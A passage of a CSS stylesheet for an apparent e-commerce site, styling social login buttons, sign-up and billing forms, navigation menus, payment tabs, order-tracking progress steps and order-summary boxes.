			background:linear-gradient(#f0563d, #e14b33);
			color:#fff;
			display:inline-block;
			font:16px/53px "Open Sans";
			font-weight:400;
			border-radius:3px;
			}
.button-google:hover{color:#d1d1d1;}
.button-google i{border-right:2px solid #df4a32;box-shadow:1px 1px 0 0 #f4583f;padding:0 16px;font-size:24px;line-height:56px;}
.button-google span{padding-left:53px;}
*/


.button-google{
		margin-top:10px;
		background:#e14b33;
		border:1px solid #e14b33;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.button-google a{color:#ffffff;display:block;}
.button-google .fa{float:left;padding:14px 20px 0 20px;color:#ffffff;font-size:23px;height:100%;
/*border-right:2px solid #df4a32;
box-shadow:1px 1px 0 0 #f4583f;*/
}


.top-signi-up{margin-top:0px;padding-top:0px;height:auto;margin-bottom:35px;width:90%;}
.top-signi-up h2{color:#434353;font-family:"Open Sans";font-weight:500;font-size:28px;line-height:19px;padding-bottom:20px;text-transform:uppercase;}
.top-signi-up input{height:42px;border-radius:3px;}
.login-facebook-top{margin-top:35px;}
.btn-register{background-color:#8ec63f !important;border-radius:3px;box-shadow:0 4px 0 #7eb038;color:rgba(255, 255, 255, 1);display:block;font-family:"Open Sans" !important;font-weight:500;font-size:21px;margin-top:19px !important;padding:4px;position:relative;text-align:center;width:100% !important;transition:all 0.1s ease 0s;text-decoration:none;
border:medium none;color:#fff;min-height:48px;line-height:23px;text-transform:uppercase;
}
.parsley-errors-list{color:#b72e2e;margin-top:4px;position:absolute;}

input.parsley-error:focus{border-color:#e92121;box-shadow:none;outline:0 none;}
input.parsley-error{border-color:#e92121;box-shadow:none;outline:0 none;}
.found-section{margin:87px 0 75px 0;}
.found-page h1{font:36px/39px "Open Sans";font-weight:700;color:#ea0d69;text-transform:capitalize;margin-top:23px;}
.found-page h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page .h3{font:18px/38px "Open Sans";font-weight:700;color:#434353;}

.found-page p{font:15px/36px "Open Sans";font-weight:400;color:#30353f;}
.found-page p a{color:#ea0d69;}
.middle-part-found{position:inherit;top:0px;right:0px;background:#f3f3f3;}
.hidden-section{display:none;}
.btn-part h2 img{float:left;margin:5px 0;}
.btn-part h3 img{float:left;margin:14px 0 0;}

.btn-part .h2 img{float:left;margin:5px 0;}
.btn-part .h3 img{float:left;margin:14px 0 0;}

.smallbox{padding:0 15px;width:63px;}
.nav_wrapper{float:left;width:78%;transition:top .5s ease-out;text-align:center;}
.menu-link{display:none;}
.spinner-master input[type=checkbox]{display:none;}
.menu{transition:all 0.3s ease 0s;vertical-align:middle;width:100%;}
.menu ul{padding:0px;margin:0px;list-style:none;position:relative;display:inline-block;}
.menu > li > ul.sub_menu{min-width:10em;padding:4px 0;background-color:#f4f4f4;border:1px solid #fff;}
.menu ul li{padding:0px;}
.menu > ul > li{display:inline-block;position:relative;}
.menu ul li a{display:block;text-decoration:none;font-family:"Open Sans";text-transform:uppercase;font-size:14px;color:#535a64;padding:31px 22px;border-left:1px solid #fff;border-right:1px solid #fff;}
.menu ul li.drop-menu a{background:url('../images/nav-arrow.png') center no-repeat;background-position:95% 52%;}
.menu ul li.drop-menu a:hover{background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 58%;}
.menu ul li a:hover{color:#474d55;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff;}
.menu ul li.drop-menu.hover > a{color:#474d55;text-align:left;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;background:#fff url("../images/nav-arrow.png") no-repeat scroll 95% 52%;}
.menu ul ul{display:none;position:absolute;top:100%;min-width:230px;background:#f2f2f2;border:1px solid #e2e2e2;background:#fff;}
.menu ul li:hover > ul{display:block;z-index:1200;}
.menu ul li:hover:after{background:url('../images/shadow.png')0 0 repeat;bottom:0px;content:"";display:block;position:absolute;right:-7px;top:7px;z-index:2;width:7px;}
.menu ul ul > li{position:relative;}
.menu ul ul > li a{padding:10px 15px;height:auto;background:inherit !important;color:#474d55;text-align:left;border-bottom:1px solid #d5d6da;}
.menu ul ul > li a:hover{background:#3a4155 !important;color:#fff;border:none;padding:10px 15px;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #e2e2e2;}
.menu ul ul ul{position:absolute;left:100%;top:0;}
.spinner-master{display:none;}
.mail_address{display:inherit;left:5%;overflow:hidden;position:relative;text-align:left;top:-19px;width:19%;background:#F7F7F7;padding:6px 13px;}

.video_a{display:inline-block;position:relative !important;width:100%;}

.re_view button{background:none repeat scroll 0 0 #D91C5C;border:1px solid #D91C5C;color:#FFFFFF;font-family:"Open Sans";font-size:11px;height:32px;line-height:23px;margin-top:10px;text-transform:uppercase;padding:0 5px;border-radius:5px;margin-bottom:10px;}
.re_view .pull-right li.fa.fa-pencil{padding-right:5px;}
.margin_top{margin-top:5px;}
.re_view .review-background{clear:both;}
.latest_new{margin-top:0;width:100%;}




.goToTop a.carticon{margin:18px 0 0 !important;}
.modal-dialog{margin:88px auto 0;}
.product-lists .thumbnail .undiscounPrice{padding-top:0;}

.product-lists .thumbnail .valign-top{position:relative; min-height: 78px;}
.product-lists .thumbnail .disPrice{bottom:0;clear:both;height:100%;left:0;margin:0;position:absolute;right:0;top:16%;width:100%;}/*tisindia*/
/*.slide .thumbnail{height:470px;}*//*tisindia*/
.slide .thumbnail .valign-top{position:relative;}
/* .slide .thumbnail .disPrice{clear:both;height:100%;left:0;margin:auto;position:absolute;right:0;top:7px;width:100%;} */
.slide .thumbnail .undiscounPrice{padding-top:0;}
.btn_color{background:#d4145a !important;}
.form-group{margin-left:0 !important;margin-right:0 !important;}
.loader{width:70%;margin-top:8px;float:left;}
.loader img{float:left;}
.filterproductloader{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.trans{background:#000 none repeat scroll 0 0;height:100%;opacity:0.5;position:absolute;text-align:center;width:100%;z-index:999;}
.filterproductloader >img{margin-top:50%;}
/* 20190209 */
/* .file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:32%;padding-right:15px;line-height:35px;} 
.file-input.buyer_media_video.btn.btn-file-sec.btn-file img{vertical-align:sub;margin-right:4px;}
*/

.file-input.buyer_media_video.btn.btn-file-sec.btn-file{width:100%;line-height:35px;font-size:16px!important;text-align:left; text-transform:none!important; }
.file-input.buyer_media_video.btn.btn-file-sec.btn-file i{margin-right:10px;text-align:center; width:16px;display:inline-block;}
.video-upload{background:#d31459;}
.aaudio-upload{background:#96ba23;}
.image-upload{background:#98a6c0;}
/* 20190209 */
.file-input.buyer_media_video.btn.btn-file-sec.btn-file.image-upload img{vertical-align:sub;margin-right:8px;}
.audio_video.flow-file-image-box.audio-upload{display:block !important;}
.padding-dec .form-group > span{display:inherit;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;clear:both;}
.padding-dec .form-group > li span.ipsum{width:48%;float:left;margin-top:10px;}
.video_a a i{position:absolute;top:4px;}
.inner{padding-right:21px !important;padding-top:7px;}
.ra-wrapper .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:23px;width:0;}
.ra-wrapper .parsley-errors-list.filled{position:absolute;right:0px;top:-34px;}

.video_a a{background:#da2260 none repeat scroll 0 0;border-radius:48px;color:#fff !important;content:"";font-size:11px !important;height:20px;padding:0 0 0 6px;position:absolute;right:16px;top:2px;width:20px;z-index:1000;}
.mt-name .parsley-errors-list.filled{left:0;text-align:center;width:34%;}
.pay_tab input.mont_ss{width:21% !important;}
.creditly-wrapper, .pdf_nav{width:96%;margin:0 auto;}


.cos_check h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check .h5{font:27px/27px "Open Sans";font-weight:300;margin-top:5px;color:#22282d;}

.cos_check p{font:13px/20px "Open Sans";font-weight:400;margin-top:5px;color:#727780;}
.cos_check{padding-left:26px;}
.cos_check_a{margin-top:20px;padding-bottom:80px;}
.face_book{
/*		max-width:100%;
		height:50px;
		margin-top:45px;
*/
		background:#5872a8;
		border:1px solid #5872a8;
		border-radius:3px;
		text-align:center;
		font:16px/50px "Open Sans";
		font-weight:300;
		color:#ffffff;
		text-transform:uppercase;
		}
.face_book a{color:#ffffff;display:block;}
.face_book .fa{float:left;
padding:14px 20px 0 20px;color:#ffffff;font-size:26px;height:100%;
/* border-right:1px solid #3e5d95;box-shadow:1px 0 0 0 #5a73a9;*/ }





.create{/* width:404px;max-width:100%; */ padding:0;}
.create a{font:15px/69px "Open Sans";font-weight:300; padding: 6px 0; }
.create a.reen{padding:14px 18px;border:1px solid #5cb85c;color:#5cb85c;border-radius:3px 0 0 3px;text-transform:uppercase;}
.create a.gry{border:1px solid #aab4be;color:#aab4be;/* padding:14px 45px; */ border-radius:0 3px 3px 0;margin-left:-4px;border-left:0;text-transform:uppercase;}
.cos_check .create{float:left;/* max-width:100%;width:404px; */}
.cos_check .create a.gry{
	margin-top:6px;
	color:#337AB7;float:left;margin-left:0;
	/*padding:0 12px;*/
	text-align:center;text-transform:uppercase;width:100%;border-radius:3px;background:#844fb0;background:-webkit-linear-gradient(#844fb0, #7944a5);background:-o-linear-gradient(#844fb0, #7944a5);background:-moz-linear-gradient(#844fb0, #7944a5);background:linear-gradient(#844fb0, #7944a5);}
.cos_check .create a{font:18px/43px "Open Sans";font-weight:300;}
.cos_check_form label{font:13px/22px "Open Sans";font-weight:400;color:#6a6c70;}
.cos_check_form input{height:45px;border:1px solid #cccccc;}
.cos_check_form p{margin-bottom:12px;}
.cos_check_form button.btn_green{background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin-top:20px;float:left;color:#FFF;}
.cos_check_form .checkbox{float:right;/* width:64%;margin-top:28px; */}
.cos_check_form .checkbox label{padding-left:6px;}
.cos_check_v{position:relative;}
.cos_check_v:after{position:absolute;width:1px;height:301px;background:url("../images/ckeck_line.png")no-repeat;display:block;clear:both;content:"";right:0;top:0;}
.billing_left{padding-left:7%;}
.billing_left input{width:183px;height:45px;border:1px solid #cccccc;border-radius:3px;margin-right:10px;margin-bottom:12px;padding:0 10px;font:15px/40px "Open Sans";font-weight:400;color:#6a6c70;}
.billing_left input.first-nam{width:41.5%;}
..billing_left input.mob{width:231px;}
.billing_left label{width:100%;color:#535353;font-family:"Open Sans";font-size:15px;font-weight:500;}
.box-forum{padding:0px;}
.billing_left input.form-control{width:86%;}
.box-forum.billing_left input{width:300px;}
.billing_left form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url("../images/red_arrow_a.png") no-repeat 96% 20px;}
.billing_left form select.billing_selection{border:1px solid #cccccc;border-radius:3px;height:45px;padding:7px 10px;font:15px/13px "Open Sans";font-weight:400;color:#6a6c70;width:86%;margin-right:10px;margin-bottom:12px;}
.billing_left form textarea{width:258px;border:1px solid #cccccc;border-radius:3px;padding:0 10px;font:16px/1.2em "Open Sans";font-weight:400;color:#6a6c70;margin-bottom:12px;}
:root .billing_left form textarea{width:86%;}
.content{display:none;}
.billing_left form button.btn_green{
	background:#00b551;font:20px/20px "Open Sans";font-weight:300;text-transform:uppercase;padding:12px 30px;width:100%;margin:0px 0 20px 0;float:left;color:#FFF;
	/*
	background:#00B551;float:left;font:20px/20px "Open Sans";font-weight:300;margin-top:10px;padding:12px 15px;text-transform:uppercase;width:auto;*/}
.coupon_info{color:#ffffff;}
.detail_check_a{margin-top:70px;padding-bottom:80px;}
.text-bottom_bill{background:#f4f4f4;}
.text-bottom_bill h2{margin-top:6px;float:left;}
.text-bottom_bill h3{margin-top:6px;}

.text-bottom_bill .h2{margin-top:6px;float:left;}
.text-bottom_bill .h3{margin-top:6px;}

.scroll-bar a.carticon{display:block;float:right;font:13px/13px "Open Sans";font-weight:300;color:#535a64;margin:27px 0 0 0;}
.scroll-bar a.carticon span.zero{background:#DA2260;border-radius:50%;color:#FFFFFF;display:inherit;float:left;height:19px;padding:4px 1px 0 0;position:relative;right:-14px;top:-2px;width:19px;}
@-moz-document url-prefix(){.scroll-bar a.carticon span.zero{padding:3px 0 0 0;;}
}
.checkbox-style_detail .checkbox label{padding-left:20px !important;}
.checkbox-style_detail .checkbox{padding-left:6px;margin-bottom:25px;}
.detail_nav li{float:left;margin-right:17px;height:307px}
.audio_video_a{display:inherit;}
.detail_nav li:nth-child(3n+3){margin-right:0;}
.detail_nav .checkbox label{padding-left:18px;margin-top:-27px;}
.detail_nav .checkbox{padding-left:6px;margin-left:20px;margin-bottom:0;}
.pay_tab{padding-left:0;margin-bottom:20px;}
.pay_tab input{border:1px solid #cccccc;border-radius:4px;height:45px;padding:0 10px;width:100%;margin-top:10px;text-transform:capitalize;color:#6a6c70;}
.pay_tab select{margin-top:10px;padding:8px 0 8px 10px;color:#B8BABE;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;border:1px solid #cccccc;border-radius:4px;height:45px;text-indent:0.01px;text-overflow:"";width:53px;line-height:17px;}
@-moz-document url-prefix(){.pay_tab select{padding:10px 0 8px 10px;width:auto !important;}
}
.pay_tab span.cvv_a{position:relative;float:right;margin-top:10px;padding:0px;}
.card_img{display:none;}
.pay_tab span.cvv_a:hover .card_img{display:block;left:-114px;position:absolute;top:-153px;}
.pay_tab button.btn_green{background:none repeat scroll 0 0 #00B551;float:left;font:18px/20px "Open Sans";font-weight:300;margin-top:20px;padding:12px 15px;text-transform:uppercase;width:100%;color:#FFF;}
.pay_tab .pdf_file > h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pay_tab .pdf_file > .h3{margin-bottom:10px;border-bottom:1px dotted #E9E9E9;text-align:center;padding-bottom:10px;color:#6A6F7B;font:15px/33px "Open Sans";}
.pay_tab .pdf_file_new > .h3{color:#6A6F7B;font:15px/33px "Open Sans";}

.pdf_nav > li{clear:both;color:#47515B;font:13px/21px "Open Sans";text-transform:capitalize;}
.pdf_nav > li span{color:#000000;display:inline-block;font:13px/21px "Open Sans";font-weight:500;margin-bottom:10px;width:20%;}
.pdf_nav > li span.ipsum{float:right;width:53%;}
.shoping-cart .outer-section .btn-part-1 h2{text-align:right;}
.shoping-cart .outer-section .text-bottom h2{text-align:left;}
.pay_tab .pdf_file_new > h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h4{padding-bottom:10px;color:#000;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file_new{height:174px;overflow-x:auto;}
.pay_tab .pdf_file_new > h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pay_tab .pdf_file_new > .h5{padding-bottom:10px;color:#000;font:13px/22px "Open Sans";margin-top:5px;}
.pay_tab .pdf_file > .h4{padding-bottom:10px;color:#6A6F7B;font:15px/22px "Open Sans";margin-top:5px;}

.pdf_file p{line-height:24px !important;}
.pay_tab span.cvv_a input{height:45px;width:53px;margin-top:0;color:#6a6c70;}
.pay_tab p{font:15px/33px "Open Sans";font-weight:300;color:#9E005C;}
.amountl_check_a span{width:89%;background:#F5F5F5;border:1px solid #d8f2e4;border-radius:3px;display:inherit;text-align:right;padding:20px 20px 10px;float:right;}
.amountl_check_a{/* margin-top:40px; */}
.amountl_check_a span h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span .h5{font:25px/25px "Open Sans";font-weight:300;color:#221d1f;}

.amountl_check_a span p{font:25px/47px "Open Sans";font-weight:300;color:#00b551;}
.amountl_check_a p.sec{font:14px/17px "Open Sans";color:#000;clear:both;width:38%;float:right;margin-top:10px;position:relative;padding-left:43px;}
.amountl_check_a p.sec:after{position:absolute;display:block;clear:both;content:"";width:27px;height:27px;left:8px;top:3px;background:url("../images/chk-qp.png") no-repeat;}
.my-videos{width:320px;height:240px;float:left;display:inline-block;margin-right:15px;}
.yendifplayer{width:320px!important;height:240px!important;float:left;}
.pay_tab ul.resp-tabs-list, p{margin:0;padding:0px;}
.pay_tab .resp-tabs-list li{font-family:"Open Sans";font-weight:300;font-size:17px;display:inline-block;padding:13px 15px;margin:0;list-style:none;cursor:pointer;float:left;color:#000;}
.pay_tab .resp-tabs-container{padding:0;background-color:#fff;clear:left;}
.pay_tab h2.resp-accordion{cursor:pointer;padding:5px;display:none;}
.pay_tab .resp-tab-content{display:none;}
.specifictime{position:relative;}

.pay_tab .resp-tab-active{border:1px solid #c1c1c1;border-bottom:none;margin-bottom:-1px !important;padding:12px 14px 14px 14px !important;}
.last-checkbox.last-checkbox_a{display:inline-block;}
.pay_tab .resp-tab-active{border-bottom:none;background-color:#fff;}
.pay_tab .resp-content-active, .resp-accordion-active{display:block;}
.pay_tab .resp-tab-content{border:1px solid #c1c1c1;padding:10px;}
.pay_tab h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0px solid #c1c1c1;margin:0px;padding:10px 15px;}
.pay_tab h2.resp-tab-active{border-bottom:0px solid #c1c1c1 !important;margin-bottom:0px !important;padding:10px 15px !important;}
.pay_tab h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1 !important;background:blue;}
.pay_tab .resp-vtabs ul.resp-tabs-list{float:left;width:30%;padding-bottom:30%;background:#f1f1f1;border:1px solid #e8e9eb;border-radius:5px;}
.pay_tab .resp-vtabs .resp-tabs-list li{display:block;padding:15px 15px 15px 50px !important;margin:0;cursor:pointer;float:none;border-bottom:1px solid #DBDADA;text-transform:capitalize;}
.pay_tab .resp-vtabs .resp-tabs-container{padding:0px;background-color:#fff;float:right;width:53%;min-height:250px;border-radius:4px;clear:none;margin-right:34px;}
.pay_tab .resp-vtabs .resp-tab-content{border:none;}
.pay_tab .resp-vtabs li.resp-tab-active{border:1px solid #8ac857;border-right:none;background-color:#8ac857;position:relative;z-index:1;margin-right:-1px !important;padding:14px 15px 15px 50px !important;color:#fff;}
/*
.pay_tab .resp-tabs-list li.cre{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.cre.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.deb{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.deb.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.epf{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.epf.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.paypal{background:url("../images/peyment_icon.png") no-repeat 9% 20px;}
.pay_tab .resp-tabs-list li.paypal.resp-tab-active{background:#8AC857 url("../images/peyment_icon.png") no-repeat 9% -133px;}
.pay_tab .resp-tabs-list li.resp-tab-active{position:relative;}
.pay_tab .resp-tabs-list li.resp-tab-active:after{position:absolute;background:url("../images/pay_arr.png") no-repeat;width:8px;height:14px;display:block;content:"";clear:both;right:19px;top:17px;}
*/
.pay_tab .resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:12px solid #c1c1c1;}
.pay_tab h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #9B9797;}
.pay_tab h2.resp-tab-active{background:#DBDBDB !important;}
.pay_tab .resp-easy-accordion h2.resp-accordion{display:block;}
.pay_tab .resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1;}
.pay_tab .resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1 !important;}
.pay_tab .resp-jfit{width:100%;margin:0px;}
.pay_tab .resp-tab-content-active{display:block;}
.pay_tab h2.resp-accordion:first-child{border-top:1px solid #c1c1c1 !important;}
.order-detail{margin:0; /* padding:26px 0 0; */}
.order-detail h2{font:39px/39px "Open Sans";font-weight:300;color:#5d595b;text-transform:capitalize;}
.order-detail-box{border:1px solid #e6e5e5;border-radius:2px;margin-top:20px;
/* padding:22px 27px 44px; */
width:100%;float:left;margin-bottom:20px; padding:20px;}
.oreder-box-id{border-top:1px dotted #e6e5e5;padding-top:21px;float:left;width:100%;}
.oreder-box-id .col-lg-12 ,.oreder-box-id .col-lg-10,.oreder-box-id .col-lg-2,.oreder-box-id .col-lg-8,.oreder-box-id .col-lg-4{padding:0;}
.id-number-left h2{font:21px/21px "Open Sans";font-weight:300;color:#5d595b;}
.id-number-left h2 span{font-family:"Open Sans";}
.id-number-right{text-align:right;margin-top:-13px;}
.cancel-order{background:#faa959;color:#fff;text-transform:capitalize;position:relative;padding:9px 15px 9px 35px;border-radius:2px;}
.cancel-order:after{background:url(../images/cncl-ordr.png) 0 0 no-repeat;content:"";position:absolute;left:10px;top:9px;width:17px;height:17px;}
.order-box-id-left{width:72%;float:left;margin-top:20px;border-right:1px dotted #E6E5E5;}
.order-box-id-right{float:left;margin-top:20px;margin-left:10px;width:100%;}
/* .id-product-detail{width:66%;float:right;margin-top:11px;} */
.id-product-detail {margin-bottom:10px;}
.order-box-id-left ul li{width:31%;float:left;}
.id-product-detail h2{font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px;}
.id-product-detail p{/* font:15px/15px "Open Sans";font-weight:300;color:#393e46;margin-bottom:9px; */}
.id-product-detail span{float:left;width:37%;}
.id-product-detail small{float:right;margin-right:10px;}
.id-product-detail strong{font:15px/15px "Open Sans";color:#2b2e34;}
.order-box-id-right h2{font:20px/20px "Open Sans";color:#d91c5c;margin-bottom:14px;margin-left:28px;word-break:break-word;}
.order-box-id-right ul{border-left:4px solid #d91c5c;padding:0 0 0 24px;}
.order-box-id-right li{font:15px/26px "Open Sans";color:#2b2e34;padding-bottom:6px;}

.complimentary-prdcts-left{padding:0;}
.complimentary-prdcts-left .id-product-detail{width:267px;margin-top:0;margin-left:27px;}
.complimentary-prdcts-left .id-product-detail span{width:86px;}
.complimentary-prdcts-left li{width:65px;float:left;}
.complimentary-prdcts-left li img{width:100%;}
.complimentary-prdcts-right{padding:0;}
.complimentary-prdcts-right li{width:65px;float:left;}
.complimentary-prdcts-right ul{float:left;margin-top:27px;}
.complimentary-prdcts-left ul{float:left;margin-top:27px;}
.complimentary-prdcts-right li img{width:100%;}
.complimentary-prdcts-right .id-product-detail{width:267px;margin-top:0px;margin-left:27px;}
.complimentary-prdcts-right .id-product-detail span{width:61px;}
.order-border{border-left:1px dotted #E6E5E5;float:right;width:25%;padding-left:28px !important;padding-bottom:91px;}
.order-border > ul{width:74%;}
.order-border span{width:76px !important;}
.order-border small{margin-right:10px;}
.epected-border{border:1px solid #CCCCCC;display:inline-block;padding:13px 10px;margin-bottom:15px;}
.order-border p{color:#16181a;font:15px/15px "Open Sans";margin-bottom:9px;}
.order-summary{margin-top:30px;}
.order-summary > h2{font:19px/19px "Open Sans";color:#16181a;text-transform:capitalize;margin-bottom:17px;}
/* .complimentary-prdcts h2{font:19px/19px "Open Sans";color:#16181a;} */
.order-summary > ul{margin-top:17px;}
.order-summary span{width:146px !important;}
.pink{color:#d01856;}
.order-status{border:1px solid #e6e5e5;margin-top:20px;border-radius:3px;}
.order-status h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.order-status .h4{background:#f8f8f8;padding:15px;/* font:17px/17px "Open Sans";font-weight:700;color:#16181a;*/margin:0;}

.box{padding:20px 20px 20px 24px;width:100%;}
.graph{background:url("../images/rung-data2.png") repeat-x scroll left 13px rgba(0, 0, 0, 0);height:80px;left:0;margin:6px 0 0;position:relative;width:100%;overflow:visible;}
.rung-data{background:url(../images/rung-data.png) 0 0 no-repeat;}
.graph .state{height:36px;}
.graph .state .processed{background-position:4px 0;}
.graph .order-step{ba
background:url(../images/dots-sprite-75a7f2fc.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:inline-block;height:22px;margin-top:7px;text-align:center;width:30px;}
.graph .state .processed{background-position:4px 0;}
.graph .state .processed:hover{background-position:4px -22px;}
.graph .state .processed{background-position:4px 0;}
.fk-text-center{text-align:center;}
.lastUnit{float:none;width:auto;}
.size1of3{width:33.3333%;float:left;cursor:pointer;}
.line.graph > li:first-child{background:url("../images/prgrs-circle.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;left:-13px;position:absolute;top:4px;width:55px;}
.line.graph > li:last-child{background:url("../images/lst-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;right:-7px;position:absolute;top:4px;width:38px;}
.steps{
		background:url("../images/mid-prgrs.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);height:37px;
		position:absolute; width:38px;
		top:4px;}
.one{/* left:174px;/*/ left:24%;}
.two{/* left:338px;*/ left: 48%;}
.three{ /* right:21px;*/ left: 72%;}
.steps span{border-radius:100%;height:20px;left:6px;position:absolute;top:8px;width:20px;-webkit-transition:all 0.7s ease;transition:all 0.1s ease;}
.steps span:hover{-webkit-transform:scale(1.2);transform:scale(1.2);cursor:pointer;}
.line.graph > li:first-child span{left:18px;}
.line.graph > li:last-child span{right:7px;}
.line.graph > li{width:24%;}
.line.graph > li:first-child p{margin-left:4px;}
.line.graph > li:last-child p{}
.line.graph > li p{font:14px/14px "Open Sans";color:#60666d;text-transform:capitalize;margin-top:47px;margin-left:-12px;}
.line.graph > li:first-child p{}
.line.graph > li:last-child p{}
.steps .active{background:none repeat scroll 0 0 #7ED322;}
.steps .completed{background:none repeat scroll 0 0 #06F;}
.steps .not-completed{background:none repeat scroll 0 0 #999;}
.ccr-main-section{widht:100%;margin:0px;padding:0px;}
.artilce-payment{background-color:#f4f4f6;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-height:150px;margin-bottom:39px;}
.article-credit{}
.article-credit h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.article-credit .h3{color:#32383e;font:22px/17px "Open Sans";font-weight:700;padding:35px 0;}
.article-credit .h2{color:#8ec63f;font:20px/17px "Open Sans";font-weight:700;padding:5px 0;}

.main-payment{display:inline-block;float:right;text-align:right;}
.main-payment p{color:#434a55;font-size:14px;font-weight:500;font:14px/17px "Open Sans";padding:35px 0;}
.main-payment h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.main-payment .h2{color:#8ec63f;font:28px/17px "Open Sans";font-weight:700;padding:5px 0}

.box-add{border-left:1px solid #EFEFF1;padding:25px 0;border-right:1px solid #EFEFF1;}
.main-article{width:97px;float:left;}
.main-article > img{width:100%;}
.main-artilce-box{float:right;width:67%;}
.main-artilce-box p{color:#404752;float:left;font:14px/0px "Open Sans";}
.main-artilce-box p span{color:#000000;display:inline-block;font:15px/0px "Open Sans";width:72px;}
.main-artilce-box p small{margin-right:7px;}
.button-arrow{}
.button-arrow a i{color:#cfcfd4;font-size:30px;text-align:center;}
.button-arrow a{text-align:center;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;float:left;padding:0 38px;display:inline-block;line-height:30px;top:9px;top:9px;position:relative;margin-left:170px;background:#FFF url(../images/arrow-new.png) no-repeat center;widht:23px;height:7px;height:36px;}
.pannel-address-section .bg{background:#f4f4f6;border-left:1px solid #EFEFF1;border-top:1px solid #EFEFF1;}
.box-add{background:#fafafa;}
.pannel-address-section > .panel-footer-section{background:#fafafa;}
.ccr-main-section{width:100%;margin:0px;padding:0px;}
.total-section{margin-top:20px;margin-top:20px;}
.box-article-product{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#edfaf3;min-height:260px;width:624px;display:inline-block;padding:12px 38px;margin:20px 0;}
.box-total p{color:#000;font:19px "Open Sans";line-height:40px;}
.box-total span{float:left;width:143px;padding-left:95px;}
.box-total strong{float:left;width:243px;border:none;}
.box-total b, .box-total strong{font-weight:normal;}
.grand-total{color:#000;font:19px "Open Sans";line-height:40px;}
.grand-total p{color:#000;line-height:40px;padding:13px 0;}
.grand-total small{float:left;width:143px;padding-left:95px;}
.grand-total strong{float:left;width:243px;border:none;font:30px "Open Sans";}
.grand-total span{color:#00b551;font:30px "Open Sans";}
.grand-total b, .grand-total strong{font-weight:normal;}
.box-article-order{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f8f9f9;min-height:134px;width:355px;display:inline-block;padding:18px 20px;margin:20px 38px;}
.box-total-section p{color:#000;line-height:30px;font:14px "Open Sans";line-height:30px;}
.box-total-section span{float:left;width:50px;padding-left:20px;}
.box-total-section strong{float:left;width:167px;border:none;padding-left:12px;}
.box-total-section b, .box-total-section strong{font-weight:normal;}
.check-box-section .checkbox label:after{color:#50bd4a;}
.check-box-section .checkbox label:before{border:solid 2px #50bd4a;}
.check-box-section .checkbox label{color:#000;font:15px "Open Sans";}
.section-continue{margin:30px 0;}
.section-continue a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#00b551;color:#fff;float:left;display:inline-block;padding:0 108px;font:20px "Open Sans";font-weight:700;line-height:50px;margin-bottom:17px;}
.upload-msg{font:13px/17px "Open Sans";margin-top:10px;}
